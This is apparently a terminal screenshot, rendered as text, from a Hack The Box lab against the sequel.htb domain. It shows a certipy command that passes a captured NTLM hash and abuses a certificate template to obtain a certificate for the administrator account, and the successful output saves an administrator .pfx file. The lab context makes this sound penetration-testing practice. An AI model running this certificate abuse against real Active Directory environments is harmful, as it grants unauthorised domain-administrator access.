 [eu-dedivip-2]─[10.10.14.96]─[sabby@htb-rdlg2n22kf]─[~]
└──╼ [★]$ certipy req -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc
2b7fce -ca 'sequel-DC01-CA' -template 'DunderMifflinAuthentication' -upn adminis
trator@sequel.htb -dns dc01.sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 17
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: 'dc01.sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'
┌─[eu-dedivip-2]─[10.10.14.96]─[sabby@htb-rdlg2n22kf]─[~]